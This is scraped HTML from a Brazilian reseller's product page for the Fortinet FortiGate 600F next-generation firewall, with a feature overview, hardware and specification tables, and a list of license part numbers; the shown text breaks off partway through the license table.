	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949" data-size="15"><a href="https://tndbrasil.com.br/produtos/microsoft/" class="sf-with-ul-pre"><i class="fa fa-windows" ></i>Microsoft</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128" data-size="15"><a href="https://tndbrasil.com.br/produtos/virtualizacao/" class="sf-with-ul-pre"><i class="fa fa-cubes" ></i>Virtualização</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398" data-size="15"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/" class="sf-with-ul-pre"><i class="fa fa-wifi" ></i>Wireless</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/parceiros/" class="sf-with-ul-pre">Parceiros</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/"><i class="fa fa-cloud-upload" ></i>Acronis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/"><i class="fa fa-bug" ></i>Bitdefender</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/"><i class="fa fa-cubes" ></i>Citrix</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/"><i class="fa fa-server" ></i>Dell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/"><i class="fa fa-shield" ></i>Fortinet</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/"><i class="fa fa-bug" ></i>Kaspersky</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/"><i class="fa fa-windows" ></i>Microsoft</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/"><i class="fa fa-medkit" ></i>Safetica</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/"><i class="fa fa-shield" ></i>SonicWall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/"><i class="fa fa-shield" ></i>Sophos</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/"><i class="fa fa-cloud-upload" ></i>Veritas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/"><i class="fa fa-cloud-upload" ></i>Veeam</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/"><i class="fa fa-cubes" ></i>VMWare</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/"><i class="fa fa-shield" ></i>Trend Micro</a></li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div><div class="seocrawler-main-menu-right-wrap clearfix  seocrawler-item-mglr seocrawler-navigation-top" ><div class="seocrawler-main-menu-search" id="seocrawler-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="seocrawler-main-menu-right-button" href="https://tndbrasil.com.br/contato/" target="_self" >Solicitar uma cotação</a></div>			</div><!-- seocrawler-navigation -->

		</div><!-- seocrawler-header-inner -->
	</div><!-- seocrawler-header-container -->
</header><!-- header -->	<div class="seocrawler-page-wrapper" id="seocrawler-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper  gdlr-core-wrapper-full-height gdlr-core-js gdlr-core-full-height-center" style="padding: 150px 0px 150px 0px;"  data-decrease-height="800px"><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js lazyload" style="background-image:inherit;background-size: cover ;background-position: top center ;"  data-parallax-speed="0"   data-bg-image="url(https://tndbrasil.com.br/wp-content/uploads/2019/03/banner-endpoint.jpg)"></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js  gdlr-core-full-height-content"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h1 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 50px ;font-weight: 200 ;text-transform: none ;color: #ffffff ;"  >FortiGate 600F Revenda Fortinet<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h1></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 30px ;font-weight: 200 ;font-style: normal ;color: #ffffff ;"  >Next Generation Firewall Enterprise Branch Secure SD-WAN
</span></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr" style="padding-bottom: 20px ;"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://tndbrasil.com.br/wp-content/uploads/2023/03/fg-600F.png" data-caption="fg-600F" data-type="image" ><img  data-src="https://tndbrasil.com.br/wp-content/uploads/2023/03/fg-600F.png" width="735" height="178"  data-srcset="https://tndbrasil.com.br/wp-content/uploads/2023/03/fg-600F-400x96.png 400w, https://tndbrasil.com.br/wp-content/uploads/2023/03/fg-600F-600x145.png 600w, https://tndbrasil.com.br/wp-content/uploads/2023/03/fg-600F.png 735w"  data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 735px; --smush-placeholder-aspect-ratio: 735/178;" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-columnize-item gdlr-core-item-pdlr gdlr-core-item-pdb " style="padding-bottom: 1px ;"  ><div class="gdlr-core-columnize-item-content gdlr-core-skin-divider" style="column-count: 2 ;-moz-column-count: 2 ;-webkit-column-count: 2 ;column-gap: 60px ;-moz-column-gap: 60px ;-webkit-column-gap: 60px ;"  ><p style="text-align: right;"><a href="https://tndbrasil.com.br/contato/"><i class="fa fa-shopping-cart" style="font-size: 20px ;color: #01973D ;"  ></i> Disponível para compra</a> </p>
<p style="text-align: left;"><a href="https://tndbrasil.com.br/fortinet-online-demo"><i class="fa fa-cogs" style="font-size: 20px ;color: #01973D ;"  ></i> Live Demo</a></p>
</div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-tab-item gdlr-core-js gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-tab-style1-horizontal gdlr-core-item-pdlr"  ><div class="gdlr-core-tab-item-title-wrap clearfix gdlr-core-title-font" ><div class="gdlr-core-tab-item-title  gdlr-core-active" data-tab-id="1" >Overview</div><div class="gdlr-core-tab-item-title " data-tab-id="2" >Hardware</div><div class="gdlr-core-tab-item-title " data-tab-id="3" >Specifications</div><div class="gdlr-core-tab-item-title " data-tab-id="4" >Documentation</div></div><div class="gdlr-core-tab-item-content-wrap clearfix" ><div class="gdlr-core-tab-item-content  gdlr-core-active" data-tab-id="1"  ><h2>Overview:</h2>
<p>The FortiGate 600F series provides an application-centric, scalable, and secure SD-WAN solution with Next Generation Firewall (NGFW) capabilities for mid-sized to large enterprises deployed at the campus or branch level. Protects against cyber threats with system-on-a-chip acceleration and industry-leading secure SD-WAN in a simple, affordable, and easy to deploy solution. Fortinet’s Security-Driven Networking approach provides tight integration of the network to the new generation of security.</p>
<h3>Security</h3>
<ul>
<li>n Identifies thousands of applications inside network traffic for deep inspection and granular policy enforcement</li>
<li>Protects against malware, exploits, and malicious websites in both encrypted and non-encrypted traffic</li>
<li>Prevent and detect against known and unknown attacks using continuous threat intelligence from AI-powered FortiGuard Labs security services</li>
</ul>
<h3>Performance</h3>
<ul>
<li>Delivers industry’s best threat protection performance and ultra-low latency using purpose-built security processor (SPU) technology</li>
<li>Provides industry-leading performance and protection for SSL encrypted traffic</li>
</ul>
<h3>Certification</h3>
<ul>
<li>Independently tested and validated best security effectiveness and performance</li>
<li>Received unparalleled third-party certifications from NSS Labs</li>
</ul>
<h3>Networking</h3>
<ul>
<li>Delivers advanced networking capabilities that seamlessly integrate with advanced layer 7 security and virtual domains (VDOMs) to offer extensive deployment flexibility, multi-tenancy and effective utilization of resources</li>
<li>Delivers high-density, flexible combination of various high-speed interfaces to enable best TCO for customers for data center and WAN deployments</li>
</ul>
<h3>Management</h3>
<ul>
<li>Includes a management console that is effective, simple to use, and provides comprehensive network automation and visibility</li>
<li>Provides Zero Touch Integration with Security Fabric’s Single Pane of Glass Management</li>
<li>Predefined compliance checklist analyzes the deployment and highlights best practices to improve overall security posture</li>
</ul>
<h3>Security Fabric</h3>
<ul>
<li>Enables Fortinet and Fabric-ready partners’ products to provide broader visibility, integrated end-to-end detection, threat intelligence sharing, and automated remediation</li>
</ul>
<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th>Firewall</th>
<th>IPS</th>
<th>NGFW</th>
<th>Threat Protection</th>
<th>Interfaces</th>
</tr>
<tr>
<td>139 Gbps</td>
<td>14 Gbps</td>
<td>11.5 Gbps</td>
<td>10.5 Gbps</td>
<td>Multiple 25GE SFP28, 10GE SFP+, GE SFP Slots and GE RJ45</td>
</tr>
</tbody>
</table>
<p> </p>
</div><div class="gdlr-core-tab-item-content " data-tab-id="2"  ><h2>Hardware:</h2>
<h3>FortiGate 600F / 601F</h3>
<p><img class="size-full wp-image-28436 lazyload" data-src="https://tndbrasil.com.br/wp-content/uploads/2023/03/fg-600F-hw.png" alt="" width="917" height="291" src="[data-uri]" style="--smush-placeholder-width: 917px; --smush-placeholder-aspect-ratio: 917/291;" /></p>
<p><strong>Interfaces</strong></p>
<ol>
<li>2x USB Ports</li>
<li>1x Console Port</li>
<li>2x GE RJ45 MGMT/HA Ports</li>
<li>16x GE RJ45 Ports</li>
<li>8x GE SFP Slots</li>
<li>4x 10GE/GE SFP+/SFP Slots</li>
<li>4x 25GE/10GE SFP28/SFP+ Ultra Low Latency Slots</li>
</ol>
<h3>Powered by SPU</h3>
<ul>
<li>Fortinet’s custom SPU processors deliver the power you need to detect malicious content at multi-Gigabit speeds</li>
<li>Other security technologies cannot protect against today’s wide range of content- and connectionbased threats because they rely on general-purpose CPUs, causing a dangerous performance gap</li>
<li>SPU processors provide the performance needed to block emerging threats, meet rigorous third-party certifications, and ensure that your network security solution does not become a network bottleneck</li>
</ul>
<h3>Network Processor</h3>
<p>Fortinet’s new, breakthrough SPU NP7 network processor works inline with FortiOS functions delivering:</p>
<ul>
<li> </li>
<li>Superior firewall performance for IPv4/IPv6, SCTP, and multicast traffic with ultra-low latency</li>
<li>VPN, CAPWAP, and IP tunnel acceleration</li>
<li>Anomaly-based intrusion prevention, checksum offload, and packet defragmentation</li>
<li>Traffic shaping and priority queuing</li>
</ul>
<h3>Content Processor</h3>
<p>Fortinet’s ninth generation custom SPU CP9 content processor works outside of the direct flow of traffic and accelerates the inspection.</p>
</div><div class="gdlr-core-tab-item-content " data-tab-id="3"  ><h2>Specifications:</h2>
<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th> </th>
<th>FortiGate 600F</th>
<th>FortiGate 601F</th>
</tr>
<tr>
<td class="row-header" colspan="3">Interfaces and Modules</td>
</tr>
<tr>
<td><strong>Hardware Accelerated GE RJ45 Interfaces</strong></td>
<td colspan="2">16</td>
</tr>
<tr>
<td><strong>Hardware Accelerated GE SFP Slots</strong></td>
<td colspan="2">8</td>
</tr>
<tr>
<td><strong>Hardware Accelerated 10GE SFP+ Slots</strong></td>
<td colspan="2">4</td>
</tr>
<tr>
<td><strong>Hardware Accelerated 25GE SFP28/ 10GE SFP+/ GE SFP Ultra Low Latency Slots</strong></td>
<td colspan="2">4</td>
</tr>
<tr>
<td><strong>USB Ports</strong></td>
<td colspan="2">2</td>
</tr>
<tr>
<td><strong>RJ45 Console Port</strong></td>
<td colspan="2">1</td>
</tr>
<tr>
<td><strong>Local Storage</strong></td>
<td>NIL</td>
<td>2x 240 GB SSD</td>
</tr>
<tr>
<td><strong>Included Transceivers</strong></td>
<td colspan="2">2x SFP (SX 1 GE)</td>
</tr>
<tr>
<td class="row-header" colspan="3">System Performance — Enterprise Traffic Mix</td>
</tr>
<tr>
<td><strong>IPS Throughput</strong></td>
<td colspan="2">14 Gbps</td>
</tr>
<tr>
<td><strong>NGFW Throughput</strong></td>
<td colspan="2">11.5 Gbps</td>
</tr>
<tr>
<td><strong>Threat Protection Throughput</strong></td>
<td colspan="2">10.5 Gbps</td>
</tr>
<tr>
<td class="row-header" colspan="3">System Performance and Capacity</td>
</tr>
<tr>
<td><strong>IPv4 Firewall Throughput<br />(1518 / 512 / 64 byte, UDP)</strong></td>
<td colspan="2">139 / 137.5 / 70 Gbps</td>
</tr>
<tr>
<td><strong>IPv6 Firewall Throughput<br />(1518 / 512 / 64 byte, UDP)</strong></td>
<td colspan="2">139 / 137.5 / 70 Gbps</td>
</tr>
<tr>
<td><strong>Firewall Latency (64 byte, UDP)</strong></td>
<td colspan="2">4.12 μs</td>
</tr>
<tr>
<td><strong>Firewall Throughput (Packet per Second)</strong></td>
<td colspan="2">105 Mpps</td>
</tr>
<tr>
<td><strong>Concurrent Sessions (TCP)</strong></td>
<td colspan="2">8 Million</td>
</tr>
<tr>
<td><strong>New Sessions/Second (TCP)</strong></td>
<td colspan="2">550,000</td>
</tr>
<tr>
<td><strong>Firewall Policies</strong></td>
<td colspan="2">10,000</td>
</tr>
<tr>
<td><strong>IPsec VPN Throughput (512 byte)</strong></td>
<td colspan="2">55 Gbps</td>
</tr>
<tr>
<td><strong>Gateway-to-Gateway IPsec VPN Tunnels</strong></td>
<td colspan="2">2,000</td>
</tr>
<tr>
<td><strong>Client-to-Gateway IPsec VPN Tunnels</strong></td>
<td colspan="2">50,000</td>
</tr>
<tr>
<td><strong>SSL-VPN Throughput</strong></td>
<td colspan="2">4.3 Gbps</td>
</tr>
<tr>
<td><strong>Concurrent SSL-VPN Users<br />(Recommended Maximum, Tunnel Mode)</strong></td>
<td colspan="2">10,000</td>
</tr>
<tr>
<td><strong>SSL Inspection Throughput (IPS, avg. HTTPS)</strong></td>
<td colspan="2">9 Gbps</td>
</tr>
<tr>
<td><strong>SSL Inspection CPS (IPS, avg. HTTPS)</strong></td>
<td colspan="2">7,500</td>
</tr>
<tr>
<td><strong>SSL Inspection Concurrent Session (IPS, avg. HTTPS)</strong></td>
<td colspan="2">840,000</td>
</tr>
<tr>
<td><strong>Application Control Throughput (HTTP 64K)</strong></td>
<td colspan="2">32 Gbps</td>
</tr>
<tr>
<td><strong>CAPWAP Throughput (HTTP 64K)</strong></td>
<td colspan="2">64.5 Gbps</td>
</tr>
<tr>
<td><strong>Virtual Domains (Default / Maximum)</strong></td>
<td colspan="2">10 / 10</td>
</tr>
<tr>
<td><strong>Maximum Number of FortiSwitches Supported</strong></td>
<td colspan="2">96</td>
</tr>
<tr>
<td><strong>Maximum Number of FortiAPs (Total / Tunnel)</strong></td>
<td colspan="2">1,024 / 512</td>
</tr>
<tr>
<td><strong>Maximum Number of FortiTokens</strong></td>
<td colspan="2">5,000</td>
</tr>
<tr>
<td><strong>High Availability Configurations</strong></td>
<td colspan="2">Active-Active, Active-Passive, Clustering</td>
</tr>
<tr>
<td class="row-header" colspan="3">Dimensions and Power</td>
</tr>
<tr>
<td><strong>Height x Width x Length (inches)</strong></td>
<td colspan="2">1.75 x 17.0 x 15.0</td>
</tr>
<tr>
<td><strong>Height x Width x Length (mm)</strong></td>
<td colspan="2">44.45 x 432 x 380</td>
</tr>
<tr>
<td><strong>Weight</strong></td>
<td>15.6 lbs (7.3 kg)</td>
<td>16.2 lbs (7.5 kg)</td>
</tr>
<tr>
<td><strong>Form Factor</strong></td>
<td colspan="2">Rack Mount, 1 RU</td>
</tr>
<tr>
<td><strong>Power Consumption (Average / Maximum)</strong></td>
<td>169 W / 255 W</td>
<td>174 W / 260 W</td>
</tr>
<tr>
<td><strong>Power Source</strong></td>
<td colspan="2">100–240V 60–50Hz</td>
</tr>
<tr>
<td><strong>Current (Maximum)</strong></td>
<td colspan="2">6A @ 100V</td>
</tr>
<tr>
<td><strong>Heat Dissipation</strong></td>
<td>871 BTU/h</td>
<td>888 BTU/h</td>
</tr>
<tr>
<td><strong>Redundant Power Supplies (Hot Swappable)</strong></td>
<td colspan="2">Yes</td>
</tr>
<tr>
<td class="row-header" colspan="3">Operating Environment and Certifications</td>
</tr>
<tr>
<td><strong>Operating Temperature</strong></td>
<td colspan="2">32–104°F (0–40°C)</td>
</tr>
<tr>
<td><strong>Storage Temperature</strong></td>
<td colspan="2">-31–158°F (-35–70°C)</td>
</tr>
<tr>
<td><strong>Humidity</strong></td>
<td colspan="2">5–90% non-condensing</td>
</tr>
<tr>
<td><strong>Noise Level</strong></td>
<td colspan="2">55 dBA</td>
</tr>
<tr>
<td><strong>Operating Altitude</strong></td>
<td colspan="2">Up to 7,400 ft (2,250 m)</td>
</tr>
<tr>
<td><strong>Compliance</strong></td>
<td colspan="2">FCC Part 15 Class A, RCM, VCCI, CE, UL/cUL, CB</td>
</tr>
<tr>
<td><strong>Certifications</strong></td>
<td colspan="2">ICSA Labs: Firewall, IPsec, IPS, Antivirus, SSL-VPN, USGv6/IPv6</td>
</tr>
</tbody>
</table>
</div><div class="gdlr-core-tab-item-content " data-tab-id="4"  ><h2>Documentation:</h2>
<p><i class="fa fa-file-pdf fa-2x"></i> <strong>Download the <a href="https://tndbrasil.com.br/wp-content/uploads/2023/03/fortigate-600f-series.pdf" target="_blank" rel="noopener">Fortinet FortiGate 600F/601F Series Data Sheet</a> (PDF).</strong></p>
</div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 10px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 30px ;font-weight: 800 ;"  >Como Comprar, Part Numbers, SKU</h3></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-tab-item gdlr-core-js gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-tab-style1-horizontal gdlr-core-item-pdlr"  ><div class="gdlr-core-tab-item-title-wrap clearfix gdlr-core-title-font" ><div class="gdlr-core-tab-item-title  gdlr-core-active" data-tab-id="1" >Hardware e Licenças</div></div><div class="gdlr-core-tab-item-content-wrap clearfix" ><div class="gdlr-core-tab-item-content  gdlr-core-active" data-tab-id="1"  ><table>
<tbody>
<tr>
<th colspan="2">Hardware | <strong><span id="base">FortiGate 600F Base Appliance</span></strong></th>
</tr>
<tr>
<td width="70%"><strong><span id="base">FortiGate 600F</span></strong></td>
<td width="30%">#FG-600F</td>
</tr>
<tr>
<th colspan="2">Licença | <strong><span id="support">FortiGate 600F Enterprise Protection</span></strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year Enterprise Protection (IPS, Advanced Malware Protection, Application Control, URL, DNS &amp; Video Filtering, Antispam, Security Rating, IoT Detection, Industrial Security, FortiConverter Svc, and FortiCare Premium)</strong></td>
<td>#FC-10-0600F-811-02-12</td>
</tr>
<tr>
<td>3 anos &#8211; <strong>FortiGate-600F 3 Year Enterprise Protection (IPS, Advanced Malware Protection, Application Control, URL, DNS &amp; Video Filtering, Antispam, Security Rating, IoT Detection, Industrial Security, FortiConverter Svc, and FortiCare Premium)</strong></td>
<td>#FC-10-0600F-811-02-36</td>
</tr>
<tr>
<td>5 anos &#8211; <strong>FortiGate-600F 5 Year Enterprise Protection (IPS, Advanced Malware Protection, Application Control, URL, DNS &amp; Video Filtering, Antispam, Security Rating, IoT Detection, Industrial Security, FortiConverter Svc, and FortiCare Premium)</strong></td>
<td>#FC-10-0600F-811-02-60</td>
</tr>
<tr>
<th colspan="2">Licença | <strong>FortiGate 600F Unified Threat Protection (UTP)</strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year Unified Threat Protection (UTP) (IPS, Advanced Malware Protection, Application Control, URL, DNS &amp; Video Filtering, Antispam Service, and FortiCare Premium)</strong></td>
<td>#FC-10-0600F-950-02-12</td>
</tr>
<tr>
<td>3 anos &#8211; <strong>FortiGate-600F 3 Year Unified Threat Protection (UTP) (IPS, Advanced Malware Protection, Application Control, URL, DNS &amp; Video Filtering, Antispam Service, and FortiCare Premium)</strong></td>
<td>#FC-10-0600F-950-02-36</td>
</tr>
<tr>
<td>5 anos &#8211;<strong>FortiGate-600F 5 Year Unified Threat Protection (UTP) (IPS, Advanced Malware Protection, Application Control, URL, DNS &amp; Video Filtering, Antispam Service, and FortiCare Premium)</strong></td>
<td>#FC-10-0600F-950-02-60</td>
</tr>
<tr>
<th colspan="2">Licença | <strong>FortiGate 600F FortiCare Premium Support</strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiCare Premium Support</strong></td>
<td>#FC-10-0600F-247-02-12</td>
</tr>
<tr>
<td>3 anos &#8211; <strong>FortiGate-600F 3 Year FortiCare Premium Support</strong></td>
<td>#FC-10-0600F-247-02-36</td>
</tr>
<tr>
<td>5 anos &#8211; <strong>FortiGate-600F 5 Year FortiCare Premium Support</strong></td>
<td>#FC-10-0600F-247-02-60</td>
</tr>
<tr>
<th colspan="2">Licença | <strong>FortiGate 600F FortiCare Elite Support</strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiCare Elite Support</strong></td>
<td>#FC-10-0600F-284-02-12</td>
</tr>
<tr>
<td>3 anos &#8211; <strong>FortiGate-600F 3 Year FortiCare Elite Support</strong></td>
<td>#FC-10-0600F-284-02-36</td>
</tr>
<tr>
<td>5 anos &#8211; <strong>FortiGate-600F 5 Year FortiCare Elite Support</strong></td>
<td>#FC-10-0600F-284-02-60</td>
</tr>
<tr>
<th colspan="2">Licença | <strong>FortiGate-600F Upgrade FortiCare Premium to Elite</strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year Upgrade FortiCare Premium to Elite (Require FortiCare Premium)</strong></td>
<td>#FC-10-0600F-204-02-12</td>
</tr>
<tr>
<td>3 anos &#8211; <strong>FortiGate-600F 3 Year Upgrade FortiCare Premium to Elite (Require FortiCare Premium)</strong></td>
<td>#FC-10-0600F-204-02-36</td>
</tr>
<tr>
<td>5 anos &#8211; <strong>FortiGate-600F 5 Year Upgrade FortiCare Premium to Elite (Require FortiCare Premium)</strong></td>
<td>#FC-10-0600F-204-02-60</td>
</tr>
<tr>
<th colspan="2">Licença | <strong><span id="ala">FortiGate 600F Advanced Threat Protection</span></strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year Advanced Threat Protection (IPS, Advanced Malware Protection Service, Application Control, and FortiCare Premium)</strong></td>
<td>#FC-10-0600F-928-02-12</td>
</tr>
<tr>
<td>3 anos &#8211; <strong>FortiGate-600F 3 Year Advanced Threat Protection (IPS, Advanced Malware Protection Service, Application Control, and FortiCare Premium)</strong></td>
<td>#FC-10-0600F-928-02-36</td>
</tr>
<tr>
<td>5 anos &#8211; <strong>FortiGate-600F 5 Year Advanced Threat Protection (IPS, Advanced Malware Protection Service, Application Control, and FortiCare Premium)</strong></td>
<td>#FC-10-0600F-928-02-60</td>
</tr>
<tr>
<th colspan="2">Licença | <strong>FortiGate 600F Services</strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year Advanced Malware Protection (AMP) including Antivirus, Mobile Malware and FortiGate Cloud Sandbox Service</strong></td>
<td>#FC-10-0600F-100-02-12</td>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiGuard IPS Service</strong></td>
<td>#FC-10-0600F-108-02-12</td>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiGuard URL, DNS &amp; Video Filtering Service</strong></td>
<td>#FC-10-0600F-112-02-12</td>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiGuard Industrial Security Service</strong></td>
<td>#FC-10-0600F-159-02-12</td>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiGuard Security Rating Service</strong></td>
<td>#FC-10-0600F-175-02-12</td>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiGuard IoT Detection Service</strong></td>
<td>#FC-10-0600F-231-02-12</td>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiGuard SD-WAN Underlay Bandwidth and Quality Monitoring Service</strong></td>
<td>#FC-10-0600F-288-02-12</td>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiAnalyzer Cloud with SOCaaS: cloud-based central logging &amp; analytics. Include all FortiGate log types, IOC Service, Security Automation Service, FortiGuard Outbreak Detection Service and SOCaaS</strong></td>
<td>#FC-10-0600F-464-02-12</td>
</tr>
<tr>
